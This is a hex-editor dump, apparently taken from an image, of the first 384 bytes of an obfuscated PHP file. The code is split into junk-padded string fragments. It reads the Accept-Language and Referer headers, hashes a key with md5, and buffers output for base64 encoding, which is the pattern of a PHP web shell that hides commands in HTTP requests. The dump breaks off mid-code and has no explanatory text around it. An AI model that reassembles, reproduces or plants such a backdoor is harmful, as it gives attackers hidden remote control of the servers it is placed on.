 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 3C 3F 70 68 70 0A 24 70 3D 27 6C 3E 5D 6F 77 65 <?php.$p='l>]owe
00000010 72 22 3B 24 69 3E 5D 3D 24 6D 5B 31 5D 5B 30 5D r";$i>]=$m[1][0]
00000020 2E 24 6D 5B 31 5D 3E 5D 5B 31 5D 3B 24 68 3E 5D .$m[1]>][1];$h>]
00000030 3D 24 3E 5D 73 6C 28 24 73 73 28 6D 3E 5D 64 35 =$>]sl($ss(m>]d5
00000040 28 24 69 2E 3E 5D 24 6B 68 29 2C 30 3E 5D 2C 33 ($i.>]$kh),0>],3
00000050 29 29 3E 5D 3B 24 66 3D 24 73 3E 5D 6C 28 24 73 ))>];$f=$s>]l($s
00000060 3E 5D 73 28 6D 64 35 27 3B 0A 24 64 3D 27 5D 71 >]s(md5';.$d=']q
00000070 3D 61 72 72 61 79 5F 76 3E 5D 3E 5D 61 6C 75 65 =array_v>]>]alue
00000080 73 28 3E 5D 24 71 29 3B 3E 5D 70 72 65 67 5F 6D s(>]$q);>]preg_m
00000090 61 74 63 68 5F 61 3E 5D 6C 6C 28 22 2F 28 3E 5D atch_a>]ll("/(>]
000000A0 5B 5C 5C 77 5D 3E 5D 29 5B 5C 5C 77 2D 3E 5D 5D [\\w]>])[\\w->]]
000000B0 2B 3E 5D 28 3F 3A 3B 71 3D 3E 5D 30 2E 28 5B 5C +>](?:;q=>]0.([\
000000C0 5C 64 5D 29 29 3F 2C 3F 2F 22 2C 3E 27 3B 0A 24 \d]))?,?/",>';.$
000000D0 57 3D 27 29 2C 24 73 73 28 3E 5D 24 73 5B 3E 5D W='),$ss(>]$s[>]
000000E0 24 69 5D 2C 3E 5D 30 2C 24 65 29 29 29 2C 24 3E $i],>]0,$e))),$>
000000F0 5D 3E 5D 6B 29 29 29 3B 3E 5D 24 6F 3D 6F 62 5F ]>]k)));>]$o=ob_
00000100 67 65 74 5F 63 6F 6E 74 65 6E 74 3E 5D 3E 5D 73 get_content>]>]s
00000110 28 29 3B 6F 62 5F 65 6E 64 5F 3E 5D 3E 5D 63 6C ();ob_end_>]>]cl
00000120 65 61 6E 28 29 3B 24 64 3D 3E 5D 62 61 73 65 27 ean();$d=>]base'
00000130 3B 0A 24 65 3D 27 5D 54 5F 4C 41 4E 47 55 41 47 ;.$e=']T_LANGUAG
00000140 45 22 5D 3B 69 66 28 24 72 72 3E 5D 26 26 24 3E E"];if($rr>]&&$>
00000150 5D 72 61 29 7B 24 3E 5D 75 3D 70 61 72 73 3E 5D ]ra){$>]u=pars>]
00000160 65 5F 3E 5D 75 72 6C 28 24 72 72 29 3B 70 61 72 e_>]url($rr);par
00000170 3E 5D 73 65 5F 73 74 3E 5D 72 28 24 75 5B 22 3E >]se_st>]r($u[">
00000180 5D 71 75 65 72 79 22 5D 2C 24 3E 5D 71 29 3B 24 ]query"],$>]q);$